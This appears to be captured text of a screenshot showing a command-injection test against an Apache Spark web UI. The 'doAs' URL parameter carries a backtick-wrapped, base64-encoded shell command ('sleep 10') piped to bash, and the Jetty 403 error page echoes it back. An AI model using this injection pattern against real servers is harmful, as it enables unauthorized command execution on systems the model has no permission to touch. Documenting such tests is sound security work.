 Error 403 User `echo c2xlZX
192.168.160.129:8080/?doAs=`echo c2xlZXAgMTA= | base64 -d | bash`
HTTP ERROR 403 User `echo c2xlZXAgMTA= | base64 -d | bash` is not authorized to access
this page.
URI: /
STATUS: 403
MESSAGE: User `echo c2xlZXAgMTA= | base64 -d | bash` is not authorized to access this page.
SERVLET: org.apache.spark.ui.JettyUtils$$anon$1-1c436d4f
Powered by Jetty:// 9.4.36.v20210114